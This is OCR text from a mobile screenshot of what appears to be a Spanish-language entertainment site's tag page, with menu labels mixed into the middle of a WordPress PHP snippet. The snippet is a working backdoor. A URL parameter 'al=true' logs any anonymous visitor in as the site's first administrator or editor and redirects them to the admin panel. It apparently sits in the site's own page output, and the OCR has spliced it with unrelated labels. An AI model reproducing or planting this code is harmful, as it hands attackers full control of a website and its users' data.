
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "YOUTUBE
ORIGINALS"
1.3K
MUSICMANÍA